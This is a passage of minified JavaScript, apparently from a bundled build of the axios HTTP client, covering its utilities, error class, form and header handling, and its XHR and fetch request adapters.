e!="object"&&(e=[e]),D(e))for(r=0,s=e.length;r<s;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let c;for(r=0;r<i;r++)c=o[r],t.call(null,e[c],c,e)}}function De(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,s;for(;r-- >0;)if(s=n[r],t===s.toLowerCase())return s;return null}const L=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),Ue=e=>!j(e)&&e!==L;function se(){const{caseless:e}=Ue(this)&&this||{},t={},n=(r,s)=>{const o=e&&De(t,s)||s;I(t[o])&&I(r)?t[o]=se(t[o],r):I(r)?t[o]=se({},r):D(r)?t[o]=r.slice():t[o]=r};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&q(arguments[r],n);return t}const bt=(e,t,n,{allOwnKeys:r}={})=>(q(t,(s,o)=>{n&&A(s)?e[o]=Fe(s,n):e[o]=s},{allOwnKeys:r}),e),Et=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Rt=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},gt=(e,t,n,r)=>{let s,o,i;const c={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),o=s.length;o-- >0;)i=s[o],(!r||r(i,e,t))&&!c[i]&&(t[i]=e[i],c[i]=!0);e=n!==!1&&le(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},St=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},Ot=e=>{if(!e)return null;if(D(e))return e;let t=e.length;if(!Be(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Tt=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&le(Uint8Array)),At=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let s;for(;(s=r.next())&&!s.done;){const o=s.value;t.call(e,o[0],o[1])}},xt=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},Ct=C("HTMLFormElement"),Nt=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,s){return r.toUpperCase()+s}),we=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Pt=C("RegExp"),ke=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};q(n,(s,o)=>{let i;(i=t(s,o,e))!==!1&&(r[o]=i||s)}),Object.defineProperties(e,r)},_t=e=>{ke(e,(t,n)=>{if(A(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(A(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},Ft=(e,t)=>{const n={},r=s=>{s.forEach(o=>{n[o]=!0})};return D(e)?r(e):r(String(e).split(t)),n},Lt=()=>{},Bt=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,ee="abcdefghijklmnopqrstuvwxyz",be="0123456789",je={DIGIT:be,ALPHA:ee,ALPHA_DIGIT:ee+ee.toUpperCase()+be},Dt=(e=16,t=je.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function Ut(e){return!!(e&&A(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const kt=e=>{const t=new Array(10),n=(r,s)=>{if(X(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[s]=r;const o=D(r)?[]:{};return q(r,(i,c)=>{const f=n(i,s+1);!j(f)&&(o[c]=f)}),t[s]=void 0,o}}return r};return n(e,0)},jt=C("AsyncFunction"),qt=e=>e&&(X(e)||A(e))&&A(e.then)&&A(e.catch),qe=((e,t)=>e?setImmediate:t?((n,r)=>(L.addEventListener("message",({source:s,data:o})=>{s===L&&o===n&&r.length&&r.shift()()},!1),s=>{r.push(s),L.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",A(L.postMessage)),Ht=typeof queueMicrotask<"u"?queueMicrotask.bind(L):typeof process<"u"&&process.nextTick||qe,a={isArray:D,isArrayBuffer:Le,isBuffer:nt,isFormData:ft,isArrayBufferView:rt,isString:st,isNumber:Be,isBoolean:ot,isObject:X,isPlainObject:I,isReadableStream:pt,isRequest:ht,isResponse:mt,isHeaders:yt,isUndefined:j,isDate:it,isFile:at,isBlob:ct,isRegExp:Pt,isFunction:A,isStream:lt,isURLSearchParams:dt,isTypedArray:Tt,isFileList:ut,forEach:q,merge:se,extend:bt,trim:wt,stripBOM:Et,inherits:Rt,toFlatObject:gt,kindOf:K,kindOfTest:C,endsWith:St,toArray:Ot,forEachEntry:At,matchAll:xt,isHTMLForm:Ct,hasOwnProperty:we,hasOwnProp:we,reduceDescriptors:ke,freezeMethods:_t,toObjectSet:Ft,toCamelCase:Nt,noop:Lt,toFiniteNumber:Bt,findKey:De,global:L,isContextDefined:Ue,ALPHABET:je,generateString:Dt,isSpecCompliantForm:Ut,toJSONObject:kt,isAsyncFn:jt,isThenable:qt,setImmediate:qe,asap:Ht};function m(e,t,n,r,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),s&&(this.response=s,this.status=s.status?s.status:null)}a.inherits(m,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:a.toJSONObject(this.config),code:this.code,status:this.status}}});const He=m.prototype,Ie={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Ie[e]={value:e}});Object.defineProperties(m,Ie);Object.defineProperty(He,"isAxiosError",{value:!0});m.from=(e,t,n,r,s,o)=>{const i=Object.create(He);return a.toFlatObject(e,i,function(f){return f!==Error.prototype},c=>c!=="isAxiosError"),m.call(i,e.message,t,n,r,s),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const It=null;function oe(e){return a.isPlainObject(e)||a.isArray(e)}function Me(e){return a.endsWith(e,"[]")?e.slice(0,-2):e}function Ee(e,t,n){return e?e.concat(t).map(function(s,o){return s=Me(s),!n&&o?"["+s+"]":s}).join(n?".":""):t}function Mt(e){return a.isArray(e)&&!e.some(oe)}const zt=a.toFlatObject(a,{},null,function(t){return/^is[A-Z]/.test(t)});function G(e,t,n){if(!a.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=a.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(y,h){return!a.isUndefined(h[y])});const r=n.metaTokens,s=n.visitor||l,o=n.dots,i=n.indexes,f=(n.Blob||typeof Blob<"u"&&Blob)&&a.isSpecCompliantForm(t);if(!a.isFunction(s))throw new TypeError("visitor must be a function");function u(p){if(p===null)return"";if(a.isDate(p))return p.toISOString();if(!f&&a.isBlob(p))throw new m("Blob is not supported. Use a Buffer instead.");return a.isArrayBuffer(p)||a.isTypedArray(p)?f&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function l(p,y,h){let b=p;if(p&&!h&&typeof p=="object"){if(a.endsWith(y,"{}"))y=r?y:y.slice(0,-2),p=JSON.stringify(p);else if(a.isArray(p)&&Mt(p)||(a.isFileList(p)||a.endsWith(y,"[]"))&&(b=a.toArray(p)))return y=Me(y),b.forEach(function(S,P){!(a.isUndefined(S)||S===null)&&t.append(i===!0?Ee([y],P,o):i===null?y:y+"[]",u(S))}),!1}return oe(p)?!0:(t.append(Ee(h,y,o),u(p)),!1)}const d=[],w=Object.assign(zt,{defaultVisitor:l,convertValue:u,isVisitable:oe});function R(p,y){if(!a.isUndefined(p)){if(d.indexOf(p)!==-1)throw Error("Circular reference detected in "+y.join("."));d.push(p),a.forEach(p,function(b,g){(!(a.isUndefined(b)||b===null)&&s.call(t,b,a.isString(g)?g.trim():g,y,w))===!0&&R(b,y?y.concat(g):[g])}),d.pop()}}if(!a.isObject(e))throw new TypeError("data must be an object");return R(e),t}function Re(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function fe(e,t){this._pairs=[],e&&G(e,this,t)}const ze=fe.prototype;ze.append=function(t,n){this._pairs.push([t,n])};ze.toString=function(t){const n=t?function(r){return t.call(this,r,Re)}:Re;return this._pairs.map(function(s){return n(s[0])+"="+n(s[1])},"").join("&")};function $t(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function $e(e,t,n){if(!t)return e;const r=n&&n.encode||$t;a.isFunction(n)&&(n={serialize:n});const s=n&&n.serialize;let o;if(s?o=s(t,n):o=a.isURLSearchParams(t)?t.toString():new fe(t,n).toString(r),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class Jt{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){a.forEach(this.handlers,function(r){r!==null&&t(r)})}}const ge=Jt,Je={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Vt=typeof URLSearchParams<"u"?URLSearchParams:fe,Wt=typeof FormData<"u"?FormData:null,Kt=typeof Blob<"u"?Blob:null,vt={isBrowser:!0,classes:{URLSearchParams:Vt,FormData:Wt,Blob:Kt},protocols:["http","https","file","blob","url","data"]},de=typeof window<"u"&&typeof document<"u",ie=typeof navigator=="object"&&navigator||void 0,Xt=de&&(!ie||["ReactNative","NativeScript","NS"].indexOf(ie.product)<0),Gt=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Qt=de&&window.location.href||"http://localhost",Zt=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:de,hasStandardBrowserEnv:Xt,hasStandardBrowserWebWorkerEnv:Gt,navigator:ie,origin:Qt},Symbol.toStringTag,{value:"Module"})),O={...Zt,...vt};function Yt(e,t){return G(e,new O.classes.URLSearchParams,Object.assign({visitor:function(n,r,s,o){return O.isNode&&a.isBuffer(n)?(this.append(r,n.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function en(e){return a.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function tn(e){const t={},n=Object.keys(e);let r;const s=n.length;let o;for(r=0;r<s;r++)o=n[r],t[o]=e[o];return t}function Ve(e){function t(n,r,s,o){let i=n[o++];if(i==="__proto__")return!0;const c=Number.isFinite(+i),f=o>=n.length;return i=!i&&a.isArray(s)?s.length:i,f?(a.hasOwnProp(s,i)?s[i]=[s[i],r]:s[i]=r,!c):((!s[i]||!a.isObject(s[i]))&&(s[i]=[]),t(n,r,s[i],o)&&a.isArray(s[i])&&(s[i]=tn(s[i])),!c)}if(a.isFormData(e)&&a.isFunction(e.entries)){const n={};return a.forEachEntry(e,(r,s)=>{t(en(r),s,n,0)}),n}return null}function nn(e,t,n){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const pe={transitional:Je,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",s=r.indexOf("application/json")>-1,o=a.isObject(t);if(o&&a.isHTMLForm(t)&&(t=new FormData(t)),a.isFormData(t))return s?JSON.stringify(Ve(t)):t;if(a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t)||a.isReadableStream(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let c;if(o){if(r.indexOf("application/x-www-form-urlencoded")>-1)return Yt(t,this.formSerializer).toString();if((c=a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const f=this.env&&this.env.FormData;return G(c?{"files[]":t}:t,f&&new f,this.formSerializer)}}return o||s?(n.setContentType("application/json",!1),nn(t)):t}],transformResponse:[function(t){const n=this.transitional||pe.transitional,r=n&&n.forcedJSONParsing,s=this.responseType==="json";if(a.isResponse(t)||a.isReadableStream(t))return t;if(t&&a.isString(t)&&(r&&!this.responseType||s)){const i=!(n&&n.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(c){if(i)throw c.name==="SyntaxError"?m.from(c,m.ERR_BAD_RESPONSE,this,null,this.response):c}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:O.classes.FormData,Blob:O.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};a.forEach(["delete","get","head","post","put","patch"],e=>{pe.headers[e]={}});const he=pe,rn=a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),sn=e=>{const t={};let n,r,s;return e&&e.split(`
`).forEach(function(i){s=i.indexOf(":"),n=i.substring(0,s).trim().toLowerCase(),r=i.substring(s+1).trim(),!(!n||t[n]&&rn[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},Se=Symbol("internals");function k(e){return e&&String(e).trim().toLowerCase()}function M(e){return e===!1||e==null?e:a.isArray(e)?e.map(M):String(e)}function on(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const an=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function te(e,t,n,r,s){if(a.isFunction(r))return r.call(this,t,n);if(s&&(t=n),!!a.isString(t)){if(a.isString(r))return t.indexOf(r)!==-1;if(a.isRegExp(r))return r.test(t)}}function cn(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function un(e,t){const n=a.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(s,o,i){return this[r].call(this,t,s,o,i)},configurable:!0})})}class Q{constructor(t){t&&this.set(t)}set(t,n,r){const s=this;function o(c,f,u){const l=k(f);if(!l)throw new Error("header name must be a non-empty string");const d=a.findKey(s,l);(!d||s[d]===void 0||u===!0||u===void 0&&s[d]!==!1)&&(s[d||f]=M(c))}const i=(c,f)=>a.forEach(c,(u,l)=>o(u,l,f));if(a.isPlainObject(t)||t instanceof this.constructor)i(t,n);else if(a.isString(t)&&(t=t.trim())&&!an(t))i(sn(t),n);else if(a.isHeaders(t))for(const[c,f]of t.entries())o(f,c,r);else t!=null&&o(n,t,r);return this}get(t,n){if(t=k(t),t){const r=a.findKey(this,t);if(r){const s=this[r];if(!n)return s;if(n===!0)return on(s);if(a.isFunction(n))return n.call(this,s,r);if(a.isRegExp(n))return n.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=k(t),t){const r=a.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||te(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let s=!1;function o(i){if(i=k(i),i){const c=a.findKey(r,i);c&&(!n||te(r,r[c],c,n))&&(delete r[c],s=!0)}}return a.isArray(t)?t.forEach(o):o(t),s}clear(t){const n=Object.keys(this);let r=n.length,s=!1;for(;r--;){const o=n[r];(!t||te(this,this[o],o,t,!0))&&(delete this[o],s=!0)}return s}normalize(t){const n=this,r={};return a.forEach(this,(s,o)=>{const i=a.findKey(r,o);if(i){n[i]=M(s),delete n[o];return}const c=t?cn(o):String(o).trim();c!==o&&delete n[o],n[c]=M(s),r[c]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return a.forEach(this,(r,s)=>{r!=null&&r!==!1&&(n[s]=t&&a.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(s=>r.set(s)),r}static accessor(t){const r=(this[Se]=this[Se]={accessors:{}}).accessors,s=this.prototype;function o(i){const c=k(i);r[c]||(un(s,i),r[c]=!0)}return a.isArray(t)?t.forEach(o):o(t),this}}Q.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);a.reduceDescriptors(Q.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});a.freezeMethods(Q);const x=Q;function ne(e,t){const n=this||he,r=t||n,s=x.from(r.headers);let o=r.data;return a.forEach(e,function(c){o=c.call(n,o,s.normalize(),t?t.status:void 0)}),s.normalize(),o}function We(e){return!!(e&&e.__CANCEL__)}function U(e,t,n){m.call(this,e??"canceled",m.ERR_CANCELED,t,n),this.name="CanceledError"}a.inherits(U,m,{__CANCEL__:!0});function Ke(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new m("Request failed with status code "+n.status,[m.ERR_BAD_REQUEST,m.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function ln(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function fn(e,t){e=e||10;const n=new Array(e),r=new Array(e);let s=0,o=0,i;return t=t!==void 0?t:1e3,function(f){const u=Date.now(),l=r[o];i||(i=u),n[s]=f,r[s]=u;let d=o,w=0;for(;d!==s;)w+=n[d++],d=d%e;if(s=(s+1)%e,s===o&&(o=(o+1)%e),u-i<t)return;const R=l&&u-l;return R?Math.round(w*1e3/R):void 0}}function dn(e,t){let n=0,r=1e3/t,s,o;const i=(u,l=Date.now())=>{n=l,s=null,o&&(clearTimeout(o),o=null),e.apply(null,u)};return[(...u)=>{const l=Date.now(),d=l-n;d>=r?i(u,l):(s=u,o||(o=setTimeout(()=>{o=null,i(s)},r-d)))},()=>s&&i(s)]}const J=(e,t,n=3)=>{let r=0;const s=fn(50,250);return dn(o=>{const i=o.loaded,c=o.lengthComputable?o.total:void 0,f=i-r,u=s(f),l=i<=c;r=i;const d={loaded:i,total:c,progress:c?i/c:void 0,bytes:f,rate:u||void 0,estimated:u&&c&&l?(c-i)/u:void 0,event:o,lengthComputable:c!=null,[t?"download":"upload"]:!0};e(d)},n)},Oe=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Te=e=>(...t)=>a.asap(()=>e(...t)),pn=O.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,O.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(O.origin),O.navigator&&/(msie|trident)/i.test(O.navigator.userAgent)):()=>!0,hn=O.hasStandardBrowserEnv?{write(e,t,n,r,s,o){const i=[e+"="+encodeURIComponent(t)];a.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),a.isString(r)&&i.push("path="+r),a.isString(s)&&i.push("domain="+s),o===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function mn(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function yn(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function ve(e,t){return e&&!mn(t)?yn(e,t):t}const Ae=e=>e instanceof x?{...e}:e;function B(e,t){t=t||{};const n={};function r(u,l,d,w){return a.isPlainObject(u)&&a.isPlainObject(l)?a.merge.call({caseless:w},u,l):a.isPlainObject(l)?a.merge({},l):a.isArray(l)?l.slice():l}function s(u,l,d,w){if(a.isUndefined(l)){if(!a.isUndefined(u))return r(void 0,u,d,w)}else return r(u,l,d,w)}function o(u,l){if(!a.isUndefined(l))return r(void 0,l)}function i(u,l){if(a.isUndefined(l)){if(!a.isUndefined(u))return r(void 0,u)}else return r(void 0,l)}function c(u,l,d){if(d in t)return r(u,l);if(d in e)return r(void 0,u)}const f={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:c,headers:(u,l,d)=>s(Ae(u),Ae(l),d,!0)};return a.forEach(Object.keys(Object.assign({},e,t)),function(l){const d=f[l]||s,w=d(e[l],t[l],l);a.isUndefined(w)&&d!==c||(n[l]=w)}),n}const Xe=e=>{const t=B({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:s,xsrfCookieName:o,headers:i,auth:c}=t;t.headers=i=x.from(i),t.url=$e(ve(t.baseURL,t.url),e.params,e.paramsSerializer),c&&i.set("Authorization","Basic "+btoa((c.username||"")+":"+(c.password?unescape(encodeURIComponent(c.password)):"")));let f;if(a.isFormData(n)){if(O.hasStandardBrowserEnv||O.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if((f=i.getContentType())!==!1){const[u,...l]=f?f.split(";").map(d=>d.trim()).filter(Boolean):[];i.setContentType([u||"multipart/form-data",...l].join("; "))}}if(O.hasStandardBrowserEnv&&(r&&a.isFunction(r)&&(r=r(t)),r||r!==!1&&pn(t.url))){const u=s&&o&&hn.read(o);u&&i.set(s,u)}return t},wn=typeof XMLHttpRequest<"u",bn=wn&&function(e){return new Promise(function(n,r){const s=Xe(e);let o=s.data;const i=x.from(s.headers).normalize();let{responseType:c,onUploadProgress:f,onDownloadProgress:u}=s,l,d,w,R,p;function y(){R&&R(),p&&p(),s.cancelToken&&s.cancelToken.unsubscribe(l),s.signal&&s.signal.removeEventListener("abort",l)}let h=new XMLHttpRequest;h.open(s.method.toUpperCase(),s.url,!0),h.timeout=s.timeout;function b(){if(!h)return;const S=x.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders()),T={data:!c||c==="text"||c==="json"?h.responseText:h.response,status:h.status,statusText:h.statusText,headers:S,config:e,request:h};Ke(function(F){n(F),y()},function(F){r(F),y()},T),h=null}"onloadend"in h?h.onloadend=b:h.onreadystatechange=function(){!h||h.readyState!==4||h.status===0&&!(h.responseURL&&h.responseURL.indexOf("file:")===0)||setTimeout(b)},h.onabort=function(){h&&(r(new m("Request aborted",m.ECONNABORTED,e,h)),h=null)},h.onerror=function(){r(new m("Network Error",m.ERR_NETWORK,e,h)),h=null},h.ontimeout=function(){let P=s.timeout?"timeout of "+s.timeout+"ms exceeded":"timeout exceeded";const T=s.transitional||Je;s.timeoutErrorMessage&&(P=s.timeoutErrorMessage),r(new m(P,T.clarifyTimeoutError?m.ETIMEDOUT:m.ECONNABORTED,e,h)),h=null},o===void 0&&i.setContentType(null),"setRequestHeader"in h&&a.forEach(i.toJSON(),function(P,T){h.setRequestHeader(T,P)}),a.isUndefined(s.withCredentials)||(h.withCredentials=!!s.withCredentials),c&&c!=="json"&&(h.responseType=s.responseType),u&&([w,p]=J(u,!0),h.addEventListener("progress",w)),f&&h.upload&&([d,R]=J(f),h.upload.addEventListener("progress",d),h.upload.addEventListener("loadend",R)),(s.cancelToken||s.signal)&&(l=S=>{h&&(r(!S||S.type?new U(null,e,h):S),h.abort(),h=null)},s.cancelToken&&s.cancelToken.subscribe(l),s.signal&&(s.signal.aborted?l():s.signal.addEventListener("abort",l)));const g=ln(s.url);if(g&&O.protocols.indexOf(g)===-1){r(new m("Unsupported protocol "+g+":",m.ERR_BAD_REQUEST,e));return}h.send(o||null)})},En=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let r=new AbortController,s;const o=function(u){if(!s){s=!0,c();const l=u instanceof Error?u:this.reason;r.abort(l instanceof m?l:new U(l instanceof Error?l.message:l))}};let i=t&&setTimeout(()=>{i=null,o(new m(`timeout ${t} of ms exceeded`,m.ETIMEDOUT))},t);const c=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(u=>{u.unsubscribe?u.unsubscribe(o):u.removeEventListener("abort",o)}),e=null)};e.forEach(u=>u.addEventListener("abort",o));const{signal:f}=r;return f.unsubscribe=()=>a.asap(c),f}},Rn=En,gn=function*(e,t){let n=e.byteLength;if(!t||n<t){yield e;return}let r=0,s;for(;r<n;)s=r+t,yield e.slice(r,s),r=s},Sn=async function*(e,t){for await(const n of On(e))yield*gn(n,t)},On=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:r}=await t.read();if(n)break;yield r}}finally{await t.cancel()}},xe=(e,t,n,r)=>{const s=Sn(e,t);let o=0,i,c=f=>{i||(i=!0,r&&r(f))};return new ReadableStream({async pull(f){try{const{done:u,value:l}=await s.next();if(u){c(),f.close();return}let d=l.byteLength;if(n){let w=o+=d;n(w)}f.enqueue(new Uint8Array(l))}catch(u){throw c(u),u}},cancel(f){return c(f),s.return()}},{highWaterMark:2})},Z=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Ge=Z&&typeof ReadableStream=="function",Tn=Z&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),Qe=(e,...t)=>{try{return!!e(...t)}catch{return!1}},An=Ge&&Qe(()=>{let e=!1;const t=new Request(O.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Ce=64*1024,ae=Ge&&Qe(()=>a.isReadableStream(new Response("").body)),V={stream:ae&&(e=>e.body)};Z&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!V[t]&&(V[t]=a.isFunction(e[t])?n=>n[t]():(n,r)=>{throw new m(`Response type '${t}' is not supported`,m.ERR_NOT_SUPPORT,r)})})})(new Response);const xn=async e=>{if(e==null)return 0;if(a.isBlob(e))return e.size;if(a.isSpecCompliantForm(e))return(await new Request(O.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(a.isArrayBufferView(e)||a.isArrayBuffer(e))return e.byteLength;if(a.isURLSearchParams(e)&&(e=e+""),a.isString(e))return(await Tn(e)).byteLength},Cn=async(e,t)=>{const n=a.toFiniteNumber(e.getContentLength());return n??xn(t)},Nn=Z&&(async e=>{let{url:t,method:n,data:r,signal:s,cancelToken:o,timeout:i,onDownloadProgress:c,onUploadProgress:f,responseType:u,headers:l,withCredentials:d="same-origin",fetchOptions:w}=Xe(e);u=u?(u+"").toLowerCase():"text";let R=Rn([s,o&&o.toAbortSignal()],i),p;const y=R&&R.unsubscribe&&(()=>{R.unsubscribe()});let h;try{if(f&&An&&n!=="get"&&n!=="head"&&(h=await Cn(l,r))!==0){let T=new Request(t,{method:"POST",body:r,duplex:"half"}),_;if(a.isFormData(r)&&(_=T.headers.get("content-type"))&&l.setContentType(_),T.body){const[F,H]=Oe(h,J(Te(f)));r=xe(T.body,Ce,F,H)}}a.isString(d)||(d=d?"include":"omit");const b="credentials"in Request.prototype;p=new Request(t,{...w,signal:R,method:n.toUpperCase(),headers:l.normalize().toJSON(),body:r,duplex:"half",credentials:b?d:void 0});let g=await fetch(p);const S=ae&&(u==="stream"||u==="response");if(ae&&(c||S&&y)){const T={};["status","statusText","headers"].forEach(ye=>{T[ye]=g[ye]});const _=a.toFiniteNumber(g.headers.get("content-length")),[F,H]=c&&Oe(_,J(Te(c),!0))||[];g=new Response(xe(g.body,Ce,F,()=>{H&&H(),y&&y()}),T)}u=u||"text";let P=await V[a.findKey(V,u)||"text"](g,e);return!S&&y&&y(),await new Promise((T,_)=>{Ke(T,_,{data:P,headers:x.from(g.headers),status:g.status,statusText:g.statusText,config:e,request:p})})}catch(b){throw y&&y(),b&&b.name==="TypeError"&&/fetch/i.test(b.message)?Object.assign(new m("Network Error",m.ERR_NETWORK,e,p),{cause:b.cause||b}):m.from(b,b&&b.code,e,p)}}),ce={http:It,xhr:bn,fetch:Nn};a.forEach(ce,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ne=e=>`- ${e}`,Pn=e=>a.isFunction(e)||e===null||e===!1,Ze={getAdapter:e=>{e=a.isArray(e)?e:[e];const{length:t}=e;let n,r;const s={};for(let o=0;o<t;o++){n=e[o];let i;if(r=n,!Pn(n)&&(r=ce[(i=String(n)).toLowerCase()],r===void 0))throw new m(`Unknown adapter '${i}'`);if(r)break;s[i||"#"+o]=r}if(!r){const 